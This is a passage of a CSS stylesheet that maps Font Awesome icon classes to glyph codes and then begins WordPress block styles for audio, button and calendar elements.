	content: "\f0e5"
}
.fa-comments-o:before {
	content: "\f0e6"
}
.fa-bolt:before, .fa-flash:before {
	content: "\f0e7"
}
.fa-sitemap:before {
	content: "\f0e8"
}
.fa-umbrella:before {
	content: "\f0e9"
}
.fa-clipboard:before, .fa-paste:before {
	content: "\f0ea"
}
.fa-lightbulb-o:before {
	content: "\f0eb"
}
.fa-exchange:before {
	content: "\f0ec"
}
.fa-cloud-download:before {
	content: "\f0ed"
}
.fa-cloud-upload:before {
	content: "\f0ee"
}
.fa-user-md:before {
	content: "\f0f0"
}
.fa-stethoscope:before {
	content: "\f0f1"
}
.fa-suitcase:before {
	content: "\f0f2"
}
.fa-bell-o:before {
	content: "\f0a2"
}
.fa-coffee:before {
	content: "\f0f4"
}
.fa-cutlery:before {
	content: "\f0f5"
}
.fa-file-text-o:before {
	content: "\f0f6"
}
.fa-building-o:before {
	content: "\f0f7"
}
.fa-hospital-o:before {
	content: "\f0f8"
}
.fa-ambulance:before {
	content: "\f0f9"
}
.fa-medkit:before {
	content: "\f0fa"
}
.fa-fighter-jet:before {
	content: "\f0fb"
}
.fa-beer:before {
	content: "\f0fc"
}
.fa-h-square:before {
	content: "\f0fd"
}
.fa-plus-square:before {
	content: "\f0fe"
}
.fa-angle-double-left:before {
	content: "\f100"
}
.fa-angle-double-right:before {
	content: "\f101"
}
.fa-angle-double-up:before {
	content: "\f102"
}
.fa-angle-double-down:before {
	content: "\f103"
}
.fa-angle-left:before {
	content: "\f104"
}
.fa-angle-right:before {
	content: "\f105"
}
.fa-angle-up:before {
	content: "\f106"
}
.fa-angle-down:before {
	content: "\f107"
}
.fa-desktop:before {
	content: "\f108"
}
.fa-laptop:before {
	content: "\f109"
}
.fa-tablet:before {
	content: "\f10a"
}
.fa-mobile-phone:before, .fa-mobile:before {
	content: "\f10b"
}
.fa-circle-o:before {
	content: "\f10c"
}
.fa-quote-left:before {
	content: "\f10d"
}
.fa-quote-right:before {
	content: "\f10e"
}
.fa-spinner:before {
	content: "\f110"
}
.fa-circle:before {
	content: "\f111"
}
.fa-mail-reply:before, .fa-reply:before {
	content: "\f112"
}
.fa-github-alt:before {
	content: "\f113"
}
.fa-folder-o:before {
	content: "\f114"
}
.fa-folder-open-o:before {
	content: "\f115"
}
.fa-smile-o:before {
	content: "\f118"
}
.fa-frown-o:before {
	content: "\f119"
}
.fa-meh-o:before {
	content: "\f11a"
}
.fa-gamepad:before {
	content: "\f11b"
}
.fa-keyboard-o:before {
	content: "\f11c"
}
.fa-flag-o:before {
	content: "\f11d"
}
.fa-flag-checkered:before {
	content: "\f11e"
}
.fa-terminal:before {
	content: "\f120"
}
.fa-code:before {
	content: "\f121"
}
.fa-mail-reply-all:before, .fa-reply-all:before {
	content: "\f122"
}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
	content: "\f123"
}
.fa-location-arrow:before {
	content: "\f124"
}
.fa-crop:before {
	content: "\f125"
}
.fa-code-fork:before {
	content: "\f126"
}
.fa-chain-broken:before, .fa-unlink:before {
	content: "\f127"
}
.fa-question:before {
	content: "\f128"
}
.fa-info:before {
	content: "\f129"
}
.fa-exclamation:before {
	content: "\f12a"
}
.fa-superscript:before {
	content: "\f12b"
}
.fa-subscript:before {
	content: "\f12c"
}
.fa-eraser:before {
	content: "\f12d"
}
.fa-puzzle-piece:before {
	content: "\f12e"
}
.fa-microphone:before {
	content: "\f130"
}
.fa-microphone-slash:before {
	content: "\f131"
}
.fa-shield:before {
	content: "\f132"
}
.fa-calendar-o:before {
	content: "\f133"
}
.fa-fire-extinguisher:before {
	content: "\f134"
}
.fa-rocket:before {
	content: "\f135"
}
.fa-maxcdn:before {
	content: "\f136"
}
.fa-chevron-circle-left:before {
	content: "\f137"
}
.fa-chevron-circle-right:before {
	content: "\f138"
}
.fa-chevron-circle-up:before {
	content: "\f139"
}
.fa-chevron-circle-down:before {
	content: "\f13a"
}
.fa-html5:before {
	content: "\f13b"
}
.fa-css3:before {
	content: "\f13c"
}
.fa-anchor:before {
	content: "\f13d"
}
.fa-unlock-alt:before {
	content: "\f13e"
}
.fa-bullseye:before {
	content: "\f140"
}
.fa-ellipsis-h:before {
	content: "\f141"
}
.fa-ellipsis-v:before {
	content: "\f142"
}
.fa-rss-square:before {
	content: "\f143"
}
.fa-play-circle:before {
	content: "\f144"
}
.fa-ticket:before {
	content: "\f145"
}
.fa-minus-square:before {
	content: "\f146"
}
.fa-minus-square-o:before {
	content: "\f147"
}
.fa-level-up:before {
	content: "\f148"
}
.fa-level-down:before {
	content: "\f149"
}
.fa-check-square:before {
	content: "\f14a"
}
.fa-pencil-square:before {
	content: "\f14b"
}
.fa-external-link-square:before {
	content: "\f14c"
}
.fa-share-square:before {
	content: "\f14d"
}
.fa-compass:before {
	content: "\f14e"
}
.fa-caret-square-o-down:before, .fa-toggle-down:before {
	content: "\f150"
}
.fa-caret-square-o-up:before, .fa-toggle-up:before {
	content: "\f151"
}
.fa-caret-square-o-right:before, .fa-toggle-right:before {
	content: "\f152"
}
.fa-eur:before, .fa-euro:before {
	content: "\f153"
}
.fa-gbp:before {
	content: "\f154"
}
.fa-dollar:before, .fa-usd:before {
	content: "\f155"
}
.fa-inr:before, .fa-rupee:before {
	content: "\f156"
}
.fa-cny:before, .fa-jpy:before, .fa-rmb:before, .fa-yen:before {
	content: "\f157"
}
.fa-rouble:before, .fa-rub:before, .fa-ruble:before {
	content: "\f158"
}
.fa-krw:before, .fa-won:before {
	content: "\f159"
}
.fa-bitcoin:before, .fa-btc:before {
	content: "\f15a"
}
.fa-file:before {
	content: "\f15b"
}
.fa-file-text:before {
	content: "\f15c"
}
.fa-sort-alpha-asc:before {
	content: "\f15d"
}
.fa-sort-alpha-desc:before {
	content: "\f15e"
}
.fa-sort-amount-asc:before {
	content: "\f160"
}
.fa-sort-amount-desc:before {
	content: "\f161"
}
.fa-sort-numeric-asc:before {
	content: "\f162"
}
.fa-sort-numeric-desc:before {
	content: "\f163"
}
.fa-thumbs-up:before {
	content: "\f164"
}
.fa-thumbs-down:before {
	content: "\f165"
}
.fa-youtube-square:before {
	content: "\f166"
}
.fa-youtube:before {
	content: "\f167"
}
.fa-xing:before {
	content: "\f168"
}
.fa-xing-square:before {
	content: "\f169"
}
.fa-youtube-play:before {
	content: "\f16a"
}
.fa-dropbox:before {
	content: "\f16b"
}
.fa-stack-overflow:before {
	content: "\f16c"
}
.fa-instagram:before {
	content: "\f16d"
}
.fa-flickr:before {
	content: "\f16e"
}
.fa-adn:before {
	content: "\f170"
}
.fa-bitbucket:before {
	content: "\f171"
}
.fa-bitbucket-square:before {
	content: "\f172"
}
.fa-tumblr:before {
	content: "\f173"
}
.fa-tumblr-square:before {
	content: "\f174"
}
.fa-long-arrow-down:before {
	content: "\f175"
}
.fa-long-arrow-up:before {
	content: "\f176"
}
.fa-long-arrow-left:before {
	content: "\f177"
}
.fa-long-arrow-right:before {
	content: "\f178"
}
.fa-apple:before {
	content: "\f179"
}
.fa-windows:before {
	content: "\f17a"
}
.fa-android:before {
	content: "\f17b"
}
.fa-linux:before {
	content: "\f17c"
}
.fa-dribbble:before {
	content: "\f17d"
}
.fa-skype:before {
	content: "\f17e"
}
.fa-foursquare:before {
	content: "\f180"
}
.fa-trello:before {
	content: "\f181"
}
.fa-female:before {
	content: "\f182"
}
.fa-male:before {
	content: "\f183"
}
.fa-gittip:before, .fa-gratipay:before {
	content: "\f184"
}
.fa-sun-o:before {
	content: "\f185"
}
.fa-moon-o:before {
	content: "\f186"
}
.fa-archive:before {
	content: "\f187"
}
.fa-bug:before {
	content: "\f188"
}
.fa-vk:before {
	content: "\f189"
}
.fa-weibo:before {
	content: "\f18a"
}
.fa-renren:before {
	content: "\f18b"
}
.fa-pagelines:before {
	content: "\f18c"
}
.fa-stack-exchange:before {
	content: "\f18d"
}
.fa-arrow-circle-o-right:before {
	content: "\f18e"
}
.fa-arrow-circle-o-left:before {
	content: "\f190"
}
.fa-caret-square-o-left:before, .fa-toggle-left:before {
	content: "\f191"
}
.fa-dot-circle-o:before {
	content: "\f192"
}
.fa-wheelchair:before {
	content: "\f193"
}
.fa-vimeo-square:before {
	content: "\f194"
}
.fa-try:before, .fa-turkish-lira:before {
	content: "\f195"
}
.fa-plus-square-o:before {
	content: "\f196"
}
.fa-space-shuttle:before {
	content: "\f197"
}
.fa-slack:before {
	content: "\f198"
}
.fa-envelope-square:before {
	content: "\f199"
}
.fa-wordpress:before {
	content: "\f19a"
}
.fa-openid:before {
	content: "\f19b"
}
.fa-bank:before, .fa-institution:before, .fa-university:before {
	content: "\f19c"
}
.fa-graduation-cap:before, .fa-mortar-board:before {
	content: "\f19d"
}
.fa-yahoo:before {
	content: "\f19e"
}
.fa-google:before {
	content: "\f1a0"
}
.fa-reddit:before {
	content: "\f1a1"
}
.fa-reddit-square:before {
	content: "\f1a2"
}
.fa-stumbleupon-circle:before {
	content: "\f1a3"
}
.fa-stumbleupon:before {
	content: "\f1a4"
}
.fa-delicious:before {
	content: "\f1a5"
}
.fa-digg:before {
	content: "\f1a6"
}
.fa-pied-piper-pp:before {
	content: "\f1a7"
}
.fa-pied-piper-alt:before {
	content: "\f1a8"
}
.fa-drupal:before {
	content: "\f1a9"
}
.fa-joomla:before {
	content: "\f1aa"
}
.fa-language:before {
	content: "\f1ab"
}
.fa-fax:before {
	content: "\f1ac"
}
.fa-building:before {
	content: "\f1ad"
}
.fa-child:before {
	content: "\f1ae"
}
.fa-paw:before {
	content: "\f1b0"
}
.fa-spoon:before {
	content: "\f1b1"
}
.fa-cube:before {
	content: "\f1b2"
}
.fa-cubes:before {
	content: "\f1b3"
}
.fa-behance:before {
	content: "\f1b4"
}
.fa-behance-square:before {
	content: "\f1b5"
}
.fa-steam:before {
	content: "\f1b6"
}
.fa-steam-square:before {
	content: "\f1b7"
}
.fa-recycle:before {
	content: "\f1b8"
}
.fa-automobile:before, .fa-car:before {
	content: "\f1b9"
}
.fa-cab:before, .fa-taxi:before {
	content: "\f1ba"
}
.fa-tree:before {
	content: "\f1bb"
}
.fa-spotify:before {
	content: "\f1bc"
}
.fa-deviantart:before {
	content: "\f1bd"
}
.fa-soundcloud:before {
	content: "\f1be"
}
.fa-database:before {
	content: "\f1c0"
}
.fa-file-pdf-o:before {
	content: "\f1c1"
}
.fa-file-word-o:before {
	content: "\f1c2"
}
.fa-file-excel-o:before {
	content: "\f1c3"
}
.fa-file-powerpoint-o:before {
	content: "\f1c4"
}
.fa-file-image-o:before, .fa-file-photo-o:before, .fa-file-picture-o:before {
	content: "\f1c5"
}
.fa-file-archive-o:before, .fa-file-zip-o:before {
	content: "\f1c6"
}
.fa-file-audio-o:before, .fa-file-sound-o:before {
	content: "\f1c7"
}
.fa-file-movie-o:before, .fa-file-video-o:before {
	content: "\f1c8"
}
.fa-file-code-o:before {
	content: "\f1c9"
}
.fa-vine:before {
	content: "\f1ca"
}
.fa-codepen:before {
	content: "\f1cb"
}
.fa-jsfiddle:before {
	content: "\f1cc"
}
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-ring:before, .fa-life-saver:before, .fa-support:before {
	content: "\f1cd"
}
.fa-circle-o-notch:before {
	content: "\f1ce"
}
.fa-ra:before, .fa-rebel:before, .fa-resistance:before {
	content: "\f1d0"
}
.fa-empire:before, .fa-ge:before {
	content: "\f1d1"
}
.fa-git-square:before {
	content: "\f1d2"
}
.fa-git:before {
	content: "\f1d3"
}
.fa-hacker-news:before, .fa-y-combinator-square:before, .fa-yc-square:before {
	content: "\f1d4"
}
.fa-tencent-weibo:before {
	content: "\f1d5"
}
.fa-qq:before {
	content: "\f1d6"
}
.fa-wechat:before, .fa-weixin:before {
	content: "\f1d7"
}
.fa-paper-plane:before, .fa-send:before {
	content: "\f1d8"
}
.fa-paper-plane-o:before, .fa-send-o:before {
	content: "\f1d9"
}
.fa-history:before {
	content: "\f1da"
}
.fa-circle-thin:before {
	content: "\f1db"
}
.fa-header:before {
	content: "\f1dc"
}
.fa-paragraph:before {
	content: "\f1dd"
}
.fa-sliders:before {
	content: "\f1de"
}
.fa-share-alt:before {
	content: "\f1e0"
}
.fa-share-alt-square:before {
	content: "\f1e1"
}
.fa-bomb:before {
	content: "\f1e2"
}
.fa-futbol-o:before, .fa-soccer-ball-o:before {
	content: "\f1e3"
}
.fa-tty:before {
	content: "\f1e4"
}
.fa-binoculars:before {
	content: "\f1e5"
}
.fa-plug:before {
	content: "\f1e6"
}
.fa-slideshare:before {
	content: "\f1e7"
}
.fa-twitch:before {
	content: "\f1e8"
}
.fa-yelp:before {
	content: "\f1e9"
}
.fa-newspaper-o:before {
	content: "\f1ea"
}
.fa-wifi:before {
	content: "\f1eb"
}
.fa-calculator:before {
	content: "\f1ec"
}
.fa-paypal:before {
	content: "\f1ed"
}
.fa-google-wallet:before {
	content: "\f1ee"
}
.fa-cc-visa:before {
	content: "\f1f0"
}
.fa-cc-mastercard:before {
	content: "\f1f1"
}
.fa-cc-discover:before {
	content: "\f1f2"
}
.fa-cc-amex:before {
	content: "\f1f3"
}
.fa-cc-paypal:before {
	content: "\f1f4"
}
.fa-cc-stripe:before {
	content: "\f1f5"
}
.fa-bell-slash:before {
	content: "\f1f6"
}
.fa-bell-slash-o:before {
	content: "\f1f7"
}
.fa-trash:before {
	content: "\f1f8"
}
.fa-copyright:before {
	content: "\f1f9"
}
.fa-at:before {
	content: "\f1fa"
}
.fa-eyedropper:before {
	content: "\f1fb"
}
.fa-paint-brush:before {
	content: "\f1fc"
}
.fa-birthday-cake:before {
	content: "\f1fd"
}
.fa-area-chart:before {
	content: "\f1fe"
}
.fa-pie-chart:before {
	content: "\f200"
}
.fa-line-chart:before {
	content: "\f201"
}
.fa-lastfm:before {
	content: "\f202"
}
.fa-lastfm-square:before {
	content: "\f203"
}
.fa-toggle-off:before {
	content: "\f204"
}
.fa-toggle-on:before {
	content: "\f205"
}
.fa-bicycle:before {
	content: "\f206"
}
.fa-bus:before {
	content: "\f207"
}
.fa-ioxhost:before {
	content: "\f208"
}
.fa-angellist:before {
	content: "\f209"
}
.fa-cc:before {
	content: "\f20a"
}
.fa-ils:before, .fa-shekel:before, .fa-sheqel:before {
	content: "\f20b"
}
.fa-meanpath:before {
	content: "\f20c"
}
.fa-buysellads:before {
	content: "\f20d"
}
.fa-connectdevelop:before {
	content: "\f20e"
}
.fa-dashcube:before {
	content: "\f210"
}
.fa-forumbee:before {
	content: "\f211"
}
.fa-leanpub:before {
	content: "\f212"
}
.fa-sellsy:before {
	content: "\f213"
}
.fa-shirtsinbulk:before {
	content: "\f214"
}
.fa-simplybuilt:before {
	content: "\f215"
}
.fa-skyatlas:before {
	content: "\f216"
}
.fa-cart-plus:before {
	content: "\f217"
}
.fa-cart-arrow-down:before {
	content: "\f218"
}
.fa-diamond:before {
	content: "\f219"
}
.fa-ship:before {
	content: "\f21a"
}
.fa-user-secret:before {
	content: "\f21b"
}
.fa-motorcycle:before {
	content: "\f21c"
}
.fa-street-view:before {
	content: "\f21d"
}
.fa-heartbeat:before {
	content: "\f21e"
}
.fa-venus:before {
	content: "\f221"
}
.fa-mars:before {
	content: "\f222"
}
.fa-mercury:before {
	content: "\f223"
}
.fa-intersex:before, .fa-transgender:before {
	content: "\f224"
}
.fa-transgender-alt:before {
	content: "\f225"
}
.fa-venus-double:before {
	content: "\f226"
}
.fa-mars-double:before {
	content: "\f227"
}
.fa-venus-mars:before {
	content: "\f228"
}
.fa-mars-stroke:before {
	content: "\f229"
}
.fa-mars-stroke-v:before {
	content: "\f22a"
}
.fa-mars-stroke-h:before {
	content: "\f22b"
}
.fa-neuter:before {
	content: "\f22c"
}
.fa-genderless:before {
	content: "\f22d"
}
.fa-facebook-official:before {
	content: "\f230"
}
.fa-pinterest-p:before {
	content: "\f231"
}
.fa-whatsapp:before {
	content: "\f232"
}
.fa-server:before {
	content: "\f233"
}
.fa-user-plus:before {
	content: "\f234"
}
.fa-user-times:before {
	content: "\f235"
}
.fa-bed:before, .fa-hotel:before {
	content: "\f236"
}
.fa-viacoin:before {
	content: "\f237"
}
.fa-train:before {
	content: "\f238"
}
.fa-subway:before {
	content: "\f239"
}
.fa-medium:before {
	content: "\f23a"
}
.fa-y-combinator:before, .fa-yc:before {
	content: "\f23b"
}
.fa-optin-monster:before {
	content: "\f23c"
}
.fa-opencart:before {
	content: "\f23d"
}
.fa-expeditedssl:before {
	content: "\f23e"
}
.fa-battery-4:before, .fa-battery-full:before, .fa-battery:before {
	content: "\f240"
}
.fa-battery-3:before, .fa-battery-three-quarters:before {
	content: "\f241"
}
.fa-battery-2:before, .fa-battery-half:before {
	content: "\f242"
}
.fa-battery-1:before, .fa-battery-quarter:before {
	content: "\f243"
}
.fa-battery-0:before, .fa-battery-empty:before {
	content: "\f244"
}
.fa-mouse-pointer:before {
	content: "\f245"
}
.fa-i-cursor:before {
	content: "\f246"
}
.fa-object-group:before {
	content: "\f247"
}
.fa-object-ungroup:before {
	content: "\f248"
}
.fa-sticky-note:before {
	content: "\f249"
}
.fa-sticky-note-o:before {
	content: "\f24a"
}
.fa-cc-jcb:before {
	content: "\f24b"
}
.fa-cc-diners-club:before {
	content: "\f24c"
}
.fa-clone:before {
	content: "\f24d"
}
.fa-balance-scale:before {
	content: "\f24e"
}
.fa-hourglass-o:before {
	content: "\f250"
}
.fa-hourglass-1:before, .fa-hourglass-start:before {
	content: "\f251"
}
.fa-hourglass-2:before, .fa-hourglass-half:before {
	content: "\f252"
}
.fa-hourglass-3:before, .fa-hourglass-end:before {
	content: "\f253"
}
.fa-hourglass:before {
	content: "\f254"
}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {
	content: "\f255"
}
.fa-hand-paper-o:before, .fa-hand-stop-o:before {
	content: "\f256"
}
.fa-hand-scissors-o:before {
	content: "\f257"
}
.fa-hand-lizard-o:before {
	content: "\f258"
}
.fa-hand-spock-o:before {
	content: "\f259"
}
.fa-hand-pointer-o:before {
	content: "\f25a"
}
.fa-hand-peace-o:before {
	content: "\f25b"
}
.fa-trademark:before {
	content: "\f25c"
}
.fa-registered:before {
	content: "\f25d"
}
.fa-creative-commons:before {
	content: "\f25e"
}
.fa-gg:before {
	content: "\f260"
}
.fa-gg-circle:before {
	content: "\f261"
}
.fa-tripadvisor:before {
	content: "\f262"
}
.fa-odnoklassniki:before {
	content: "\f263"
}
.fa-odnoklassniki-square:before {
	content: "\f264"
}
.fa-get-pocket:before {
	content: "\f265"
}
.fa-wikipedia-w:before {
	content: "\f266"
}
.fa-safari:before {
	content: "\f267"
}
.fa-chrome:before {
	content: "\f268"
}
.fa-firefox:before {
	content: "\f269"
}
.fa-opera:before {
	content: "\f26a"
}
.fa-internet-explorer:before {
	content: "\f26b"
}
.fa-television:before, .fa-tv:before {
	content: "\f26c"
}
.fa-contao:before {
	content: "\f26d"
}
.fa-500px:before {
	content: "\f26e"
}
.fa-amazon:before {
	content: "\f270"
}
.fa-calendar-plus-o:before {
	content: "\f271"
}
.fa-calendar-minus-o:before {
	content: "\f272"
}
.fa-calendar-times-o:before {
	content: "\f273"
}
.fa-calendar-check-o:before {
	content: "\f274"
}
.fa-industry:before {
	content: "\f275"
}
.fa-map-pin:before {
	content: "\f276"
}
.fa-map-signs:before {
	content: "\f277"
}
.fa-map-o:before {
	content: "\f278"
}
.fa-map:before {
	content: "\f279"
}
.fa-commenting:before {
	content: "\f27a"
}
.fa-commenting-o:before {
	content: "\f27b"
}
.fa-houzz:before {
	content: "\f27c"
}
.fa-vimeo:before {
	content: "\f27d"
}
.fa-black-tie:before {
	content: "\f27e"
}
.fa-fonticons:before {
	content: "\f280"
}
.fa-reddit-alien:before {
	content: "\f281"
}
.fa-edge:before {
	content: "\f282"
}
.fa-credit-card-alt:before {
	content: "\f283"
}
.fa-codiepie:before {
	content: "\f284"
}
.fa-modx:before {
	content: "\f285"
}
.fa-fort-awesome:before {
	content: "\f286"
}
.fa-usb:before {
	content: "\f287"
}
.fa-product-hunt:before {
	content: "\f288"
}
.fa-mixcloud:before {
	content: "\f289"
}
.fa-scribd:before {
	content: "\f28a"
}
.fa-pause-circle:before {
	content: "\f28b"
}
.fa-pause-circle-o:before {
	content: "\f28c"
}
.fa-stop-circle:before {
	content: "\f28d"
}
.fa-stop-circle-o:before {
	content: "\f28e"
}
.fa-shopping-bag:before {
	content: "\f290"
}
.fa-shopping-basket:before {
	content: "\f291"
}
.fa-hashtag:before {
	content: "\f292"
}
.fa-bluetooth:before {
	content: "\f293"
}
.fa-bluetooth-b:before {
	content: "\f294"
}
.fa-percent:before {
	content: "\f295"
}
.fa-gitlab:before {
	content: "\f296"
}
.fa-wpbeginner:before {
	content: "\f297"
}
.fa-wpforms:before {
	content: "\f298"
}
.fa-envira:before {
	content: "\f299"
}
.fa-universal-access:before {
	content: "\f29a"
}
.fa-wheelchair-alt:before {
	content: "\f29b"
}
.fa-question-circle-o:before {
	content: "\f29c"
}
.fa-blind:before {
	content: "\f29d"
}
.fa-audio-description:before {
	content: "\f29e"
}
.fa-volume-control-phone:before {
	content: "\f2a0"
}
.fa-braille:before {
	content: "\f2a1"
}
.fa-assistive-listening-systems:before {
	content: "\f2a2"
}
.fa-american-sign-language-interpreting:before, .fa-asl-interpreting:before {
	content: "\f2a3"
}
.fa-deaf:before, .fa-deafness:before, .fa-hard-of-hearing:before {
	content: "\f2a4"
}
.fa-glide:before {
	content: "\f2a5"
}
.fa-glide-g:before {
	content: "\f2a6"
}
.fa-sign-language:before, .fa-signing:before {
	content: "\f2a7"
}
.fa-low-vision:before {
	content: "\f2a8"
}
.fa-viadeo:before {
	content: "\f2a9"
}
.fa-viadeo-square:before {
	content: "\f2aa"
}
.fa-snapchat:before {
	content: "\f2ab"
}
.fa-snapchat-ghost:before {
	content: "\f2ac"
}
.fa-snapchat-square:before {
	content: "\f2ad"
}
.fa-pied-piper:before {
	content: "\f2ae"
}
.fa-first-order:before {
	content: "\f2b0"
}
.fa-yoast:before {
	content: "\f2b1"
}
.fa-themeisle:before {
	content: "\f2b2"
}
.fa-google-plus-circle:before, .fa-google-plus-official:before {
	content: "\f2b3"
}
.fa-fa:before, .fa-font-awesome:before {
	content: "\f2b4"
}
.fa-handshake-o:before {
	content: "\f2b5"
}
.fa-envelope-open:before {
	content: "\f2b6"
}
.fa-envelope-open-o:before {
	content: "\f2b7"
}
.fa-linode:before {
	content: "\f2b8"
}
.fa-address-book:before {
	content: "\f2b9"
}
.fa-address-book-o:before {
	content: "\f2ba"
}
.fa-address-card:before, .fa-vcard:before {
	content: "\f2bb"
}
.fa-address-card-o:before, .fa-vcard-o:before {
	content: "\f2bc"
}
.fa-user-circle:before {
	content: "\f2bd"
}
.fa-user-circle-o:before {
	content: "\f2be"
}
.fa-user-o:before {
	content: "\f2c0"
}
.fa-id-badge:before {
	content: "\f2c1"
}
.fa-drivers-license:before, .fa-id-card:before {
	content: "\f2c2"
}
.fa-drivers-license-o:before, .fa-id-card-o:before {
	content: "\f2c3"
}
.fa-quora:before {
	content: "\f2c4"
}
.fa-free-code-camp:before {
	content: "\f2c5"
}
.fa-telegram:before {
	content: "\f2c6"
}
.fa-thermometer-4:before, .fa-thermometer-full:before, .fa-thermometer:before {
	content: "\f2c7"
}
.fa-thermometer-3:before, .fa-thermometer-three-quarters:before {
	content: "\f2c8"
}
.fa-thermometer-2:before, .fa-thermometer-half:before {
	content: "\f2c9"
}
.fa-thermometer-1:before, .fa-thermometer-quarter:before {
	content: "\f2ca"
}
.fa-thermometer-0:before, .fa-thermometer-empty:before {
	content: "\f2cb"
}
.fa-shower:before {
	content: "\f2cc"
}
.fa-bath:before, .fa-bathtub:before, .fa-s15:before {
	content: "\f2cd"
}
.fa-podcast:before {
	content: "\f2ce"
}
.fa-window-maximize:before {
	content: "\f2d0"
}
.fa-window-minimize:before {
	content: "\f2d1"
}
.fa-window-restore:before {
	content: "\f2d2"
}
.fa-times-rectangle:before, .fa-window-close:before {
	content: "\f2d3"
}
.fa-times-rectangle-o:before, .fa-window-close-o:before {
	content: "\f2d4"
}
.fa-bandcamp:before {
	content: "\f2d5"
}
.fa-grav:before {
	content: "\f2d6"
}
.fa-etsy:before {
	content: "\f2d7"
}
.fa-imdb:before {
	content: "\f2d8"
}
.fa-ravelry:before {
	content: "\f2d9"
}
.fa-eercast:before {
	content: "\f2da"
}
.fa-microchip:before {
	content: "\f2db"
}
.fa-snowflake-o:before {
	content: "\f2dc"
}
.fa-superpowers:before {
	content: "\f2dd"
}
.fa-wpexplorer:before {
	content: "\f2de"
}
.fa-meetup:before {
	content: "\f2e0"
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0,0,0,0);
	border: 0
}
.sr-only-focusable:active, .sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}
#start-resizable-editor-section {
	display: none
}
.wp-block-audio {
	margin: 0 0 1em
}
.wp-block-audio figcaption {
	margin-top: .5em;
	margin-bottom: 1em
}
.wp-block-audio audio {
	width: 100%;
	min-width: 300px
}
.wp-block-button__link {
	color: #fff;
	background-color: #32373c;
	border-radius: 9999px;
	box-shadow: none;
	cursor: pointer;
	display: inline-block;
	font-size: 1.125em;
	padding: calc(.667em + 2px) calc(1.333em + 2px);
	text-align: center;
	text-decoration: none;
	overflow-wrap: break-word;
	box-sizing: border-box
}
.wp-block-button__link:active, .wp-block-button__link:focus, .wp-block-button__link:hover, .wp-block-button__link:visited {
	color: #fff
}
.wp-block-button__link.aligncenter {
	text-align: center
}
.wp-block-button__link.alignright {
	text-align: right
}
.wp-block-buttons>.wp-block-button.has-custom-width {
	max-width: none
}
.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link {
	width: 100%
}
.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link {
	font-size: inherit
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-25 {
	width: calc(25% - .5em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
	width: calc(50% - .5em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-75 {
	width: calc(75% - .5em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-100 {
	width: calc(100% - .5em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-100:only-child {
	margin-right: 0;
	width: 100%
}
@supports (column-gap:0.5em) {
.wp-block-buttons.is-content-justification-right>.wp-block-button.wp-block-button, .wp-block-buttons>.wp-block-button.wp-block-button {
margin-right:0;
margin-left:0
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-25 {
width:calc(25% - .375em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
width:calc(50% - .25em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-75 {
width:calc(75% - .125em)
}
.wp-block-buttons>.wp-block-button.wp-block-button__width-100 {
width:auto;
flex-basis:100%
}
}
.wp-block-button.is-style-squared, .wp-block-button__link.wp-block-button.is-style-squared {
	border-radius: 0
}
.wp-block-button.no-border-radius, .wp-block-button__link.no-border-radius {
	border-radius: 0!important
}
.is-style-outline>.wp-block-button__link, .wp-block-button__link.is-style-outline {
	border: 2px solid;
	padding: .667em 1.333em
}
.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {
	color: currentColor
}
.is-style-outline>.wp-block-button__link:not(.has-background), .wp-block-button__link.is-style-outline:not(.has-background) {
	background-color: transparent
}
.wp-block-buttons {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	column-gap: .5em
}
.wp-block-buttons.is-vertical {
	flex-direction: column
}
.wp-block-buttons.is-vertical>.wp-block-button {
	margin-right: 0
}
.wp-block-buttons.is-vertical>.wp-block-button:last-child {
	margin-bottom: 0
}
.wp-block-buttons>.wp-block-button {
	display: inline-block;
	margin-left: 0;
	margin-right: .5em;
	margin-bottom: .5em
}
.wp-block-buttons>.wp-block-button:last-child {
	margin-right: 0
}
.wp-block-buttons.is-content-justification-left {
	justify-content: flex-start
}
.wp-block-buttons.is-content-justification-left.is-vertical {
	align-items: flex-start
}
.wp-block-buttons.is-content-justification-center {
	justify-content: center
}
.wp-block-buttons.is-content-justification-center.is-vertical {
	align-items: center
}
.wp-block-buttons.is-content-justification-right {
	justify-content: flex-end
}
.wp-block-buttons.is-content-justification-right>.wp-block-button {
	margin-left: .5em;
	margin-right: 0
}
.wp-block-buttons.is-content-justification-right>.wp-block-button:first-child {
	margin-left: 0
}
.wp-block-buttons.is-content-justification-right.is-vertical {
	align-items: flex-end
}
.wp-block-buttons.is-content-justification-space-between {
	justify-content: space-between
}
.wp-block-buttons.aligncenter {
	text-align: center
}
.wp-block-buttons.alignleft .wp-block-button {
	margin-left: 0;
	margin-right: .5em
}
.wp-block-buttons.alignleft .wp-block-button:last-child {
	margin-right: 0
}
.wp-block-buttons.alignright .wp-block-button {
	margin-right: 0;
	margin-left: .5em
}
.wp-block-buttons.alignright .wp-block-button:first-child {
	margin-left: 0
}
.wp-block-buttons:not(.is-content-justification-space-between, .is-content-justification-right, .is-content-justification-left, .is-content-justification-center) .wp-block-button.aligncenter {
	margin-left: auto;
	margin-right: auto;
	margin-bottom: .5em;
	width: 100%
}
.wp-block-button.aligncenter, .wp-block-calendar {
	text-align: center
}
.wp-block-calendar tbody td, .wp-block-calendar th {
	padding: .25em;
	border: 1px solid #ddd
}
.wp-block-calendar tfoot td {
	border: none
}
.wp-block-calendar table {
	width: 100%;
	border-collapse: collapse
}
.wp-block-calendar table th {
	font-weight: 400;
	background: #ddd
}
.wp-block-calendar a {
	text-decoration: underline
}
.wp-block-calendar table caption, .wp-block-calendar table tbody {
	color: #40464d
}
